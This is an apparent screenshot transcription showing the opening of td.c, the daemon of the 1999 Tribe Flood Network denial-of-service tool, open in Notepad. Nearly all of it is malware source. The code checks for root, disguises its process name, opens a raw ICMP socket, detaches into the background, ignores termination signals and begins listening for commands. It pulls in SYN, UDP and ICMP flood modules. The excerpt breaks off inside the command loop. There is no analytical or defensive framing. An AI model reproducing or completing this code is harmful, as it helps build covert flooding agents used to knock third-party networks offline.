 Tribal Flood Network:
Screenshot
td.c - Notepad
File Edit Format Help
/* td.c - tribe flood network daemon
(c) 1999 by Mixter - PRIVATE */
#include "config.h"
#include "tubby.h"
#include "control.h"
#include "syn.c"
#include "udp.c"
#include "icmp.c"
int
main (int puke, char **fart)
{
char buf[1024], target[1024], answer[1024];
struct iphdr *ip = (struct iphdr *) buf;
struct icmphdr *icmp = (struct icmphdr *) (buf + sizeof (struct iphdr));
char *p = (buf + sizeof (struct iphdr) + sizeof (struct icmphdr));
int lsock, i, whereami, port4syn = 0;
if (geteuid ())
exit (-1);
strcpy (fart[0], HIDEME);
lsock = socket (AF_INET, SOCK_RAW, 1);
close (0);
close (1);
close (2);
if (fork ())
exit (0);
signal (SIGHUP, SIG_IGN);
signal (SIGTERM, SIG_IGN);
signal (SIGCHLD, SIG_IGN);
while (1)
{
i = read (lsock, buf, 1024);